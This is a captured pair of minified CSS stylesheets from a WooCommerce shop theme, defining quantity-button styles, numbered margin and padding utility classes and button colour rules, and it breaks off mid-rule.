request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/wc-quantity-increment.css?ver=1766913067
body_size: 34
content:
.woocommerce #quantity input::-webkit-outer-spin-button,.woocommerce #quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #quantity input::-webkit-outer-spin-button,.woocommerce-page #quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button{display:none}.woocommerce .quantity,.woocommerce-page .quantity{position:relative;margin:0 auto;overflow:hidden;zoom:1;padding-right:1.1em;display:inline-block}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty{width:65px;height:40px;float:left;padding:0 20px;margin:0;text-align:inherit;border:1px solid #ebebeb;border-right:0;font-weight:700;border-radius:5px 0 0 5px;-moz-appearance:textfield}.woocommerce .quantity noindex:-o-prefocus,.woocommerce .quantity input[type=number],.woocommerce-page .quantity noindex:-o-prefocus,.woocommerce-page .quantity input[type=number]{padding-right:1.2em}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus{display:block;padding:0;margin:0;font-size:16px;position:absolute;text-align:center;width:30px;height:20px;text-decoration:none;overflow:visible;text-decoration:none;font-weight:700;cursor:pointer;color:#4c4c4c;border:1px solid #ebebeb;background-color:#ebebeb;text-shadow:none;line-height:1;background:#fff}.woocommerce .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce-page .quantity .minus:hover{background-color:#88c74a;color:#fff}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus{top:0;right:0;border-bottom:0;border-radius:0 5px 0 0}.woocommerce .quantity .minus,.woocommerce-page .quantity .minus{bottom:0;right:0;border-top:0;border-radius:0 0 5px 0}.woocommerce-page .quantity .plus:hover,.woocommerce-page .quantity .minus:hover{border-color:#88c74a}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/woocommerce.css?ver=1766913068
body_size: 30133
content:
.margin-top-1{margin-top:1px!important}.margin-left-1{margin-left:1px!important}.margin-bottom-1{margin-bottom:1px!important}.margin-right-1{margin-right:1px!important}.margin-top-2{margin-top:2px!important}.margin-left-2{margin-left:2px!important}.margin-bottom-2{margin-bottom:2px!important}.margin-right-2{margin-right:2px!important}.margin-top-3{margin-top:3px!important}.margin-left-3{margin-left:3px!important}.margin-bottom-3{margin-bottom:3px!important}.margin-right-3{margin-right:3px!important}.margin-top-4{margin-top:4px!important}.margin-left-4{margin-left:4px!important}.margin-bottom-4{margin-bottom:4px!important}.margin-right-4{margin-right:4px!important}.margin-top-5{margin-top:5px!important}.margin-left-5{margin-left:5px!important}.margin-bottom-5{margin-bottom:5px!important}.margin-right-5{margin-right:5px!important}.margin-top-6{margin-top:6px!important}.margin-left-6{margin-left:6px!important}.margin-bottom-6{margin-bottom:6px!important}.margin-right-6{margin-right:6px!important}.margin-top-7{margin-top:7px!important}.margin-left-7{margin-left:7px!important}.margin-bottom-7{margin-bottom:7px!important}.margin-right-7{margin-right:7px!important}.margin-top-8{margin-top:8px!important}.margin-left-8{margin-left:8px!important}.margin-bottom-8{margin-bottom:8px!important}.margin-right-8{margin-right:8px!important}.margin-top-9{margin-top:9px!important}.margin-left-9{margin-left:9px!important}.margin-bottom-9{margin-bottom:9px!important}.margin-right-9{margin-right:9px!important}.margin-top-10{margin-top:10px!important}.margin-left-10{margin-left:10px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-right-10{margin-right:10px!important}.margin-top-11{margin-top:11px!important}.margin-left-11{margin-left:11px!important}.margin-bottom-11{margin-bottom:11px!important}.margin-right-11{margin-right:11px!important}.margin-top-12{margin-top:12px!important}.margin-left-12{margin-left:12px!important}.margin-bottom-12{margin-bottom:12px!important}.margin-right-12{margin-right:12px!important}.margin-top-13{margin-top:13px!important}.margin-left-13{margin-left:13px!important}.margin-bottom-13{margin-bottom:13px!important}.margin-right-13{margin-right:13px!important}.margin-top-14{margin-top:14px!important}.margin-left-14{margin-left:14px!important}.margin-bottom-14{margin-bottom:14px!important}.margin-right-14{margin-right:14px!important}.margin-top-15{margin-top:15px!important}.margin-left-15{margin-left:15px!important}.margin-bottom-15{margin-bottom:15px!important}.margin-right-15{margin-right:15px!important}.margin-top-16{margin-top:16px!important}.margin-left-16{margin-left:16px!important}.margin-bottom-16{margin-bottom:16px!important}.margin-right-16{margin-right:16px!important}.margin-top-17{margin-top:17px!important}.margin-left-17{margin-left:17px!important}.margin-bottom-17{margin-bottom:17px!important}.margin-right-17{margin-right:17px!important}.margin-top-18{margin-top:18px!important}.margin-left-18{margin-left:18px!important}.margin-bottom-18{margin-bottom:18px!important}.margin-right-18{margin-right:18px!important}.margin-top-19{margin-top:19px!important}.margin-left-19{margin-left:19px!important}.margin-bottom-19{margin-bottom:19px!important}.margin-right-19{margin-right:19px!important}.margin-top-20{margin-top:20px!important}.margin-left-20{margin-left:20px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-right-20{margin-right:20px!important}.margin-top-21{margin-top:21px!important}.margin-left-21{margin-left:21px!important}.margin-bottom-21{margin-bottom:21px!important}.margin-right-21{margin-right:21px!important}.margin-top-22{margin-top:22px!important}.margin-left-22{margin-left:22px!important}.margin-bottom-22{margin-bottom:22px!important}.margin-right-22{margin-right:22px!important}.margin-top-23{margin-top:23px!important}.margin-left-23{margin-left:23px!important}.margin-bottom-23{margin-bottom:23px!important}.margin-right-23{margin-right:23px!important}.margin-top-24{margin-top:24px!important}.margin-left-24{margin-left:24px!important}.margin-bottom-24{margin-bottom:24px!important}.margin-right-24{margin-right:24px!important}.margin-top-25{margin-top:25px!important}.margin-left-25{margin-left:25px!important}.margin-bottom-25{margin-bottom:25px!important}.margin-right-25{margin-right:25px!important}.margin-top-26{margin-top:26px!important}.margin-left-26{margin-left:26px!important}.margin-bottom-26{margin-bottom:26px!important}.margin-right-26{margin-right:26px!important}.margin-top-27{margin-top:27px!important}.margin-left-27{margin-left:27px!important}.margin-bottom-27{margin-bottom:27px!important}.margin-right-27{margin-right:27px!important}.margin-top-28{margin-top:28px!important}.margin-left-28{margin-left:28px!important}.margin-bottom-28{margin-bottom:28px!important}.margin-right-28{margin-right:28px!important}.margin-top-29{margin-top:29px!important}.margin-left-29{margin-left:29px!important}.margin-bottom-29{margin-bottom:29px!important}.margin-right-29{margin-right:29px!important}.margin-top-30{margin-top:30px!important}.margin-left-30{margin-left:30px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-right-30{margin-right:30px!important}.margin-top-31{margin-top:31px!important}.margin-left-31{margin-left:31px!important}.margin-bottom-31{margin-bottom:31px!important}.margin-right-31{margin-right:31px!important}.margin-top-32{margin-top:32px!important}.margin-left-32{margin-left:32px!important}.margin-bottom-32{margin-bottom:32px!important}.margin-right-32{margin-right:32px!important}.margin-top-33{margin-top:33px!important}.margin-left-33{margin-left:33px!important}.margin-bottom-33{margin-bottom:33px!important}.margin-right-33{margin-right:33px!important}.margin-top-34{margin-top:34px!important}.margin-left-34{margin-left:34px!important}.margin-bottom-34{margin-bottom:34px!important}.margin-right-34{margin-right:34px!important}.margin-top-35{margin-top:35px!important}.margin-left-35{margin-left:35px!important}.margin-bottom-35{margin-bottom:35px!important}.margin-right-35{margin-right:35px!important}.margin-top-36{margin-top:36px!important}.margin-left-36{margin-left:36px!important}.margin-bottom-36{margin-bottom:36px!important}.margin-right-36{margin-right:36px!important}.margin-top-37{margin-top:37px!important}.margin-left-37{margin-left:37px!important}.margin-bottom-37{margin-bottom:37px!important}.margin-right-37{margin-right:37px!important}.margin-top-38{margin-top:38px!important}.margin-left-38{margin-left:38px!important}.margin-bottom-38{margin-bottom:38px!important}.margin-right-38{margin-right:38px!important}.margin-top-39{margin-top:39px!important}.margin-left-39{margin-left:39px!important}.margin-bottom-39{margin-bottom:39px!important}.margin-right-39{margin-right:39px!important}.margin-top-40{margin-top:40px!important}.margin-left-40{margin-left:40px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-right-40{margin-right:40px!important}.margin-top-41{margin-top:41px!important}.margin-left-41{margin-left:41px!important}.margin-bottom-41{margin-bottom:41px!important}.margin-right-41{margin-right:41px!important}.margin-top-42{margin-top:42px!important}.margin-left-42{margin-left:42px!important}.margin-bottom-42{margin-bottom:42px!important}.margin-right-42{margin-right:42px!important}.margin-top-43{margin-top:43px!important}.margin-left-43{margin-left:43px!important}.margin-bottom-43{margin-bottom:43px!important}.margin-right-43{margin-right:43px!important}.margin-top-44{margin-top:44px!important}.margin-left-44{margin-left:44px!important}.margin-bottom-44{margin-bottom:44px!important}.margin-right-44{margin-right:44px!important}.margin-top-45{margin-top:45px!important}.margin-left-45{margin-left:45px!important}.margin-bottom-45{margin-bottom:45px!important}.margin-right-45{margin-right:45px!important}.margin-top-46{margin-top:46px!important}.margin-left-46{margin-left:46px!important}.margin-bottom-46{margin-bottom:46px!important}.margin-right-46{margin-right:46px!important}.margin-top-47{margin-top:47px!important}.margin-left-47{margin-left:47px!important}.margin-bottom-47{margin-bottom:47px!important}.margin-right-47{margin-right:47px!important}.margin-top-48{margin-top:48px!important}.margin-left-48{margin-left:48px!important}.margin-bottom-48{margin-bottom:48px!important}.margin-right-48{margin-right:48px!important}.margin-top-49{margin-top:49px!important}.margin-left-49{margin-left:49px!important}.margin-bottom-49{margin-bottom:49px!important}.margin-right-49{margin-right:49px!important}.margin-top-50{margin-top:50px!important}.margin-left-50{margin-left:50px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-right-50{margin-right:50px!important}.margin-top-51{margin-top:51px!important}.margin-left-51{margin-left:51px!important}.margin-bottom-51{margin-bottom:51px!important}.margin-right-51{margin-right:51px!important}.margin-top-52{margin-top:52px!important}.margin-left-52{margin-left:52px!important}.margin-bottom-52{margin-bottom:52px!important}.margin-right-52{margin-right:52px!important}.margin-top-53{margin-top:53px!important}.margin-left-53{margin-left:53px!important}.margin-bottom-53{margin-bottom:53px!important}.margin-right-53{margin-right:53px!important}.margin-top-54{margin-top:54px!important}.margin-left-54{margin-left:54px!important}.margin-bottom-54{margin-bottom:54px!important}.margin-right-54{margin-right:54px!important}.margin-top-55{margin-top:55px!important}.margin-left-55{margin-left:55px!important}.margin-bottom-55{margin-bottom:55px!important}.margin-right-55{margin-right:55px!important}.margin-top-56{margin-top:56px!important}.margin-left-56{margin-left:56px!important}.margin-bottom-56{margin-bottom:56px!important}.margin-right-56{margin-right:56px!important}.margin-top-57{margin-top:57px!important}.margin-left-57{margin-left:57px!important}.margin-bottom-57{margin-bottom:57px!important}.margin-right-57{margin-right:57px!important}.margin-top-58{margin-top:58px!important}.margin-left-58{margin-left:58px!important}.margin-bottom-58{margin-bottom:58px!important}.margin-right-58{margin-right:58px!important}.margin-top-59{margin-top:59px!important}.margin-left-59{margin-left:59px!important}.margin-bottom-59{margin-bottom:59px!important}.margin-right-59{margin-right:59px!important}.margin-top-60{margin-top:60px!important}.margin-left-60{margin-left:60px!important}.margin-bottom-60{margin-bottom:60px!important}.margin-right-60{margin-right:60px!important}.margin-top-61{margin-top:61px!important}.margin-left-61{margin-left:61px!important}.margin-bottom-61{margin-bottom:61px!important}.margin-right-61{margin-right:61px!important}.margin-top-62{margin-top:62px!important}.margin-left-62{margin-left:62px!important}.margin-bottom-62{margin-bottom:62px!important}.margin-right-62{margin-right:62px!important}.margin-top-63{margin-top:63px!important}.margin-left-63{margin-left:63px!important}.margin-bottom-63{margin-bottom:63px!important}.margin-right-63{margin-right:63px!important}.margin-top-64{margin-top:64px!important}.margin-left-64{margin-left:64px!important}.margin-bottom-64{margin-bottom:64px!important}.margin-right-64{margin-right:64px!important}.margin-top-65{margin-top:65px!important}.margin-left-65{margin-left:65px!important}.margin-bottom-65{margin-bottom:65px!important}.margin-right-65{margin-right:65px!important}.margin-top-66{margin-top:66px!important}.margin-left-66{margin-left:66px!important}.margin-bottom-66{margin-bottom:66px!important}.margin-right-66{margin-right:66px!important}.margin-top-67{margin-top:67px!important}.margin-left-67{margin-left:67px!important}.margin-bottom-67{margin-bottom:67px!important}.margin-right-67{margin-right:67px!important}.margin-top-68{margin-top:68px!important}.margin-left-68{margin-left:68px!important}.margin-bottom-68{margin-bottom:68px!important}.margin-right-68{margin-right:68px!important}.margin-top-69{margin-top:69px!important}.margin-left-69{margin-left:69px!important}.margin-bottom-69{margin-bottom:69px!important}.margin-right-69{margin-right:69px!important}.margin-top-70{margin-top:70px!important}.margin-left-70{margin-left:70px!important}.margin-bottom-70{margin-bottom:70px!important}.margin-right-70{margin-right:70px!important}.margin-top-71{margin-top:71px!important}.margin-left-71{margin-left:71px!important}.margin-bottom-71{margin-bottom:71px!important}.margin-right-71{margin-right:71px!important}.margin-top-72{margin-top:72px!important}.margin-left-72{margin-left:72px!important}.margin-bottom-72{margin-bottom:72px!important}.margin-right-72{margin-right:72px!important}.margin-top-73{margin-top:73px!important}.margin-left-73{margin-left:73px!important}.margin-bottom-73{margin-bottom:73px!important}.margin-right-73{margin-right:73px!important}.margin-top-74{margin-top:74px!important}.margin-left-74{margin-left:74px!important}.margin-bottom-74{margin-bottom:74px!important}.margin-right-74{margin-right:74px!important}.margin-top-75{margin-top:75px!important}.margin-left-75{margin-left:75px!important}.margin-bottom-75{margin-bottom:75px!important}.margin-right-75{margin-right:75px!important}.margin-top-76{margin-top:76px!important}.margin-left-76{margin-left:76px!important}.margin-bottom-76{margin-bottom:76px!important}.margin-right-76{margin-right:76px!important}.margin-top-77{margin-top:77px!important}.margin-left-77{margin-left:77px!important}.margin-bottom-77{margin-bottom:77px!important}.margin-right-77{margin-right:77px!important}.margin-top-78{margin-top:78px!important}.margin-left-78{margin-left:78px!important}.margin-bottom-78{margin-bottom:78px!important}.margin-right-78{margin-right:78px!important}.margin-top-79{margin-top:79px!important}.margin-left-79{margin-left:79px!important}.margin-bottom-79{margin-bottom:79px!important}.margin-right-79{margin-right:79px!important}.margin-top-80{margin-top:80px!important}.margin-left-80{margin-left:80px!important}.margin-bottom-80{margin-bottom:80px!important}.margin-right-80{margin-right:80px!important}.padding-top-1{padding-top:1px!important}.padding-left-1{padding-left:1px!important}.padding-bottom-1{padding-bottom:1px!important}.padding-right-1{padding-right:1px!important}.padding-top-2{padding-top:2px!important}.padding-left-2{padding-left:2px!important}.padding-bottom-2{padding-bottom:2px!important}.padding-right-2{padding-right:2px!important}.padding-top-3{padding-top:3px!important}.padding-left-3{padding-left:3px!important}.padding-bottom-3{padding-bottom:3px!important}.padding-right-3{padding-right:3px!important}.padding-top-4{padding-top:4px!important}.padding-left-4{padding-left:4px!important}.padding-bottom-4{padding-bottom:4px!important}.padding-right-4{padding-right:4px!important}.padding-top-5{padding-top:5px!important}.padding-left-5{padding-left:5px!important}.padding-bottom-5{padding-bottom:5px!important}.padding-right-5{padding-right:5px!important}.padding-top-6{padding-top:6px!important}.padding-left-6{padding-left:6px!important}.padding-bottom-6{padding-bottom:6px!important}.padding-right-6{padding-right:6px!important}.padding-top-7{padding-top:7px!important}.padding-left-7{padding-left:7px!important}.padding-bottom-7{padding-bottom:7px!important}.padding-right-7{padding-right:7px!important}.padding-top-8{padding-top:8px!important}.padding-left-8{padding-left:8px!important}.padding-bottom-8{padding-bottom:8px!important}.padding-right-8{padding-right:8px!important}.padding-top-9{padding-top:9px!important}.padding-left-9{padding-left:9px!important}.padding-bottom-9{padding-bottom:9px!important}.padding-right-9{padding-right:9px!important}.padding-top-10{padding-top:10px!important}.padding-left-10{padding-left:10px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-right-10{padding-right:10px!important}.padding-top-11{padding-top:11px!important}.padding-left-11{padding-left:11px!important}.padding-bottom-11{padding-bottom:11px!important}.padding-right-11{padding-right:11px!important}.padding-top-12{padding-top:12px!important}.padding-left-12{padding-left:12px!important}.padding-bottom-12{padding-bottom:12px!important}.padding-right-12{padding-right:12px!important}.padding-top-13{padding-top:13px!important}.padding-left-13{padding-left:13px!important}.padding-bottom-13{padding-bottom:13px!important}.padding-right-13{padding-right:13px!important}.padding-top-14{padding-top:14px!important}.padding-left-14{padding-left:14px!important}.padding-bottom-14{padding-bottom:14px!important}.padding-right-14{padding-right:14px!important}.padding-top-15{padding-top:15px!important}.padding-left-15{padding-left:15px!important}.padding-bottom-15{padding-bottom:15px!important}.padding-right-15{padding-right:15px!important}.padding-top-16{padding-top:16px!important}.padding-left-16{padding-left:16px!important}.padding-bottom-16{padding-bottom:16px!important}.padding-right-16{padding-right:16px!important}.padding-top-17{padding-top:17px!important}.padding-left-17{padding-left:17px!important}.padding-bottom-17{padding-bottom:17px!important}.padding-right-17{padding-right:17px!important}.padding-top-18{padding-top:18px!important}.padding-left-18{padding-left:18px!important}.padding-bottom-18{padding-bottom:18px!important}.padding-right-18{padding-right:18px!important}.padding-top-19{padding-top:19px!important}.padding-left-19{padding-left:19px!important}.padding-bottom-19{padding-bottom:19px!important}.padding-right-19{padding-right:19px!important}.padding-top-20{padding-top:20px!important}.padding-left-20{padding-left:20px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-right-20{padding-right:20px!important}.padding-top-21{padding-top:21px!important}.padding-left-21{padding-left:21px!important}.padding-bottom-21{padding-bottom:21px!important}.padding-right-21{padding-right:21px!important}.padding-top-22{padding-top:22px!important}.padding-left-22{padding-left:22px!important}.padding-bottom-22{padding-bottom:22px!important}.padding-right-22{padding-right:22px!important}.padding-top-23{padding-top:23px!important}.padding-left-23{padding-left:23px!important}.padding-bottom-23{padding-bottom:23px!important}.padding-right-23{padding-right:23px!important}.padding-top-24{padding-top:24px!important}.padding-left-24{padding-left:24px!important}.padding-bottom-24{padding-bottom:24px!important}.padding-right-24{padding-right:24px!important}.padding-top-25{padding-top:25px!important}.padding-left-25{padding-left:25px!important}.padding-bottom-25{padding-bottom:25px!important}.padding-right-25{padding-right:25px!important}.padding-top-26{padding-top:26px!important}.padding-left-26{padding-left:26px!important}.padding-bottom-26{padding-bottom:26px!important}.padding-right-26{padding-right:26px!important}.padding-top-27{padding-top:27px!important}.padding-left-27{padding-left:27px!important}.padding-bottom-27{padding-bottom:27px!important}.padding-right-27{padding-right:27px!important}.padding-top-28{padding-top:28px!important}.padding-left-28{padding-left:28px!important}.padding-bottom-28{padding-bottom:28px!important}.padding-right-28{padding-right:28px!important}.padding-top-29{padding-top:29px!important}.padding-left-29{padding-left:29px!important}.padding-bottom-29{padding-bottom:29px!important}.padding-right-29{padding-right:29px!important}.padding-top-30{padding-top:30px!important}.padding-left-30{padding-left:30px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-right-30{padding-right:30px!important}.padding-top-31{padding-top:31px!important}.padding-left-31{padding-left:31px!important}.padding-bottom-31{padding-bottom:31px!important}.padding-right-31{padding-right:31px!important}.padding-top-32{padding-top:32px!important}.padding-left-32{padding-left:32px!important}.padding-bottom-32{padding-bottom:32px!important}.padding-right-32{padding-right:32px!important}.padding-top-33{padding-top:33px!important}.padding-left-33{padding-left:33px!important}.padding-bottom-33{padding-bottom:33px!important}.padding-right-33{padding-right:33px!important}.padding-top-34{padding-top:34px!important}.padding-left-34{padding-left:34px!important}.padding-bottom-34{padding-bottom:34px!important}.padding-right-34{padding-right:34px!important}.padding-top-35{padding-top:35px!important}.padding-left-35{padding-left:35px!important}.padding-bottom-35{padding-bottom:35px!important}.padding-right-35{padding-right:35px!important}.padding-top-36{padding-top:36px!important}.padding-left-36{padding-left:36px!important}.padding-bottom-36{padding-bottom:36px!important}.padding-right-36{padding-right:36px!important}.padding-top-37{padding-top:37px!important}.padding-left-37{padding-left:37px!important}.padding-bottom-37{padding-bottom:37px!important}.padding-right-37{padding-right:37px!important}.padding-top-38{padding-top:38px!important}.padding-left-38{padding-left:38px!important}.padding-bottom-38{padding-bottom:38px!important}.padding-right-38{padding-right:38px!important}.padding-top-39{padding-top:39px!important}.padding-left-39{padding-left:39px!important}.padding-bottom-39{padding-bottom:39px!important}.padding-right-39{padding-right:39px!important}.padding-top-40{padding-top:40px!important}.padding-left-40{padding-left:40px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-right-40{padding-right:40px!important}.padding-top-41{padding-top:41px!important}.padding-left-41{padding-left:41px!important}.padding-bottom-41{padding-bottom:41px!important}.padding-right-41{padding-right:41px!important}.padding-top-42{padding-top:42px!important}.padding-left-42{padding-left:42px!important}.padding-bottom-42{padding-bottom:42px!important}.padding-right-42{padding-right:42px!important}.padding-top-43{padding-top:43px!important}.padding-left-43{padding-left:43px!important}.padding-bottom-43{padding-bottom:43px!important}.padding-right-43{padding-right:43px!important}.padding-top-44{padding-top:44px!important}.padding-left-44{padding-left:44px!important}.padding-bottom-44{padding-bottom:44px!important}.padding-right-44{padding-right:44px!important}.padding-top-45{padding-top:45px!important}.padding-left-45{padding-left:45px!important}.padding-bottom-45{padding-bottom:45px!important}.padding-right-45{padding-right:45px!important}.padding-top-46{padding-top:46px!important}.padding-left-46{padding-left:46px!important}.padding-bottom-46{padding-bottom:46px!important}.padding-right-46{padding-right:46px!important}.padding-top-47{padding-top:47px!important}.padding-left-47{padding-left:47px!important}.padding-bottom-47{padding-bottom:47px!important}.padding-right-47{padding-right:47px!important}.padding-top-48{padding-top:48px!important}.padding-left-48{padding-left:48px!important}.padding-bottom-48{padding-bottom:48px!important}.padding-right-48{padding-right:48px!important}.padding-top-49{padding-top:49px!important}.padding-left-49{padding-left:49px!important}.padding-bottom-49{padding-bottom:49px!important}.padding-right-49{padding-right:49px!important}.padding-top-50{padding-top:50px!important}.padding-left-50{padding-left:50px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-right-50{padding-right:50px!important}.padding-top-51{padding-top:51px!important}.padding-left-51{padding-left:51px!important}.padding-bottom-51{padding-bottom:51px!important}.padding-right-51{padding-right:51px!important}.padding-top-52{padding-top:52px!important}.padding-left-52{padding-left:52px!important}.padding-bottom-52{padding-bottom:52px!important}.padding-right-52{padding-right:52px!important}.padding-top-53{padding-top:53px!important}.padding-left-53{padding-left:53px!important}.padding-bottom-53{padding-bottom:53px!important}.padding-right-53{padding-right:53px!important}.padding-top-54{padding-top:54px!important}.padding-left-54{padding-left:54px!important}.padding-bottom-54{padding-bottom:54px!important}.padding-right-54{padding-right:54px!important}.padding-top-55{padding-top:55px!important}.padding-left-55{padding-left:55px!important}.padding-bottom-55{padding-bottom:55px!important}.padding-right-55{padding-right:55px!important}.padding-top-56{padding-top:56px!important}.padding-left-56{padding-left:56px!important}.padding-bottom-56{padding-bottom:56px!important}.padding-right-56{padding-right:56px!important}.padding-top-57{padding-top:57px!important}.padding-left-57{padding-left:57px!important}.padding-bottom-57{padding-bottom:57px!important}.padding-right-57{padding-right:57px!important}.padding-top-58{padding-top:58px!important}.padding-left-58{padding-left:58px!important}.padding-bottom-58{padding-bottom:58px!important}.padding-right-58{padding-right:58px!important}.padding-top-59{padding-top:59px!important}.padding-left-59{padding-left:59px!important}.padding-bottom-59{padding-bottom:59px!important}.padding-right-59{padding-right:59px!important}.padding-top-60{padding-top:60px!important}.padding-left-60{padding-left:60px!important}.padding-bottom-60{padding-bottom:60px!important}.padding-right-60{padding-right:60px!important}.padding-top-61{padding-top:61px!important}.padding-left-61{padding-left:61px!important}.padding-bottom-61{padding-bottom:61px!important}.padding-right-61{padding-right:61px!important}.padding-top-62{padding-top:62px!important}.padding-left-62{padding-left:62px!important}.padding-bottom-62{padding-bottom:62px!important}.padding-right-62{padding-right:62px!important}.padding-top-63{padding-top:63px!important}.padding-left-63{padding-left:63px!important}.padding-bottom-63{padding-bottom:63px!important}.padding-right-63{padding-right:63px!important}.padding-top-64{padding-top:64px!important}.padding-left-64{padding-left:64px!important}.padding-bottom-64{padding-bottom:64px!important}.padding-right-64{padding-right:64px!important}.padding-top-65{padding-top:65px!important}.padding-left-65{padding-left:65px!important}.padding-bottom-65{padding-bottom:65px!important}.padding-right-65{padding-right:65px!important}.padding-top-66{padding-top:66px!important}.padding-left-66{padding-left:66px!important}.padding-bottom-66{padding-bottom:66px!important}.padding-right-66{padding-right:66px!important}.padding-top-67{padding-top:67px!important}.padding-left-67{padding-left:67px!important}.padding-bottom-67{padding-bottom:67px!important}.padding-right-67{padding-right:67px!important}.padding-top-68{padding-top:68px!important}.padding-left-68{padding-left:68px!important}.padding-bottom-68{padding-bottom:68px!important}.padding-right-68{padding-right:68px!important}.padding-top-69{padding-top:69px!important}.padding-left-69{padding-left:69px!important}.padding-bottom-69{padding-bottom:69px!important}.padding-right-69{padding-right:69px!important}.padding-top-70{padding-top:70px!important}.padding-left-70{padding-left:70px!important}.padding-bottom-70{padding-bottom:70px!important}.padding-right-70{padding-right:70px!important}.padding-top-71{padding-top:71px!important}.padding-left-71{padding-left:71px!important}.padding-bottom-71{padding-bottom:71px!important}.padding-right-71{padding-right:71px!important}.padding-top-72{padding-top:72px!important}.padding-left-72{padding-left:72px!important}.padding-bottom-72{padding-bottom:72px!important}.padding-right-72{padding-right:72px!important}.padding-top-73{padding-top:73px!important}.padding-left-73{padding-left:73px!important}.padding-bottom-73{padding-bottom:73px!important}.padding-right-73{padding-right:73px!important}.padding-top-74{padding-top:74px!important}.padding-left-74{padding-left:74px!important}.padding-bottom-74{padding-bottom:74px!important}.padding-right-74{padding-right:74px!important}.padding-top-75{padding-top:75px!important}.padding-left-75{padding-left:75px!important}.padding-bottom-75{padding-bottom:75px!important}.padding-right-75{padding-right:75px!important}.padding-top-76{padding-top:76px!important}.padding-left-76{padding-left:76px!important}.padding-bottom-76{padding-bottom:76px!important}.padding-right-76{padding-right:76px!important}.padding-top-77{padding-top:77px!important}.padding-left-77{padding-left:77px!important}.padding-bottom-77{padding-bottom:77px!important}.padding-right-77{padding-right:77px!important}.padding-top-78{padding-top:78px!important}.padding-left-78{padding-left:78px!important}.padding-bottom-78{padding-bottom:78px!important}.padding-right-78{padding-right:78px!important}.padding-top-79{padding-top:79px!important}.padding-left-79{padding-left:79px!important}.padding-bottom-79{padding-bottom:79px!important}.padding-right-79{padding-right:79px!important}.padding-top-80{padding-top:80px!important}.padding-left-80{padding-left:80px!important}.padding-bottom-80{padding-bottom:80px!important}.padding-right-80{padding-right:80px!important}.btn,.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .return-to-shop .button,.woocommerce .track_order .button,.woocommerce #respond input#submit,.woocommerce div.product form.cart .button,.woocommerce .details-product .information .stock.out-of-stock,.woocommerce table.shop_table input.button:disabled,.woocommerce table.shop_table input.button,.woocommerce .woocommerce-message .button,.woocommerce .checkout_coupon .button,.wfg-button,.woocommerce .widget_price_filter .price_slider_amount .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{outline:none!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#121212;background-color:#FFF;border-color:#121212}.open .btn-outline-light.dropdown-toggle{color:#121212;background-color:#FFF;border-color:#121212}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-shop{padding:0 0 3px;font-size:14px;font-weight:500;text-transform:uppercase;border-bottom:2px solid #f43434}.btn-outline.btn-default{background:transparent;border-color:#fff;color:#fff}.btn-outline.btn-default:hover{color:#88c74a;border-color:#fff;background:#fff}.btn-outline.btn-primary,.woocommerce table.shop_table input.btn-outline.button,.woocommerce .woocommerce-message .btn-outline.button,.woocommerce .checkout_coupon .btn-outline.button{background:transparent;border-color:#121212;color:#121212}.btn-outline.btn-primary:hover,.woocommerce table.shop_table input.btn-outline.button:hover,.woocommerce .woocommerce-message .btn-outline.button:hover,.woocommerce .checkout_coupon .btn-outline.button:hover{color:#fff;border-color:#121212;background:#121212}.btn-outline.btn-success,.btn-outline.wfg-button.wfg-add-gifts{background:transparent;border-color:#5cb85c;color:#5cb85c}.btn-outline.btn-success:hover,.btn-outline.wfg-button.wfg-add-gifts:hover{color:#FFF;border-color:#5cb85c;background:#5cb85c}.btn-outline.btn-info{background:transparent;border-color:#5bc0de;color:#5bc0de}.btn-outline.btn-info:hover{color:#FFF;border-color:#5bc0de;background:#5bc0de}.btn-outline.btn-danger,.btn-outline.wfg-button.wfg-no-thanks{background:transparent;border-color:#e44343;color:#e44343}.btn-outline.btn-danger:hover,.btn-outline.wfg-button.wfg-no-thanks:hover{color:#FFF;border-color:#e44343;background:#e44343}.btn-outline.btn-warning{background:transparent;border-color:#f0ad4e;color:#f0ad4e}.btn-outline.btn-warning:hover{color:#FFF;border-color:#f0ad4e;background:#f0ad4e}.btn-inverse.btn-primary:hover,.woocommerce table.shop_table input.btn-inverse.button:hover,.woocommerce .woocommerce-message .btn-inverse.button:hover,.woocommerce .checkout_coupon 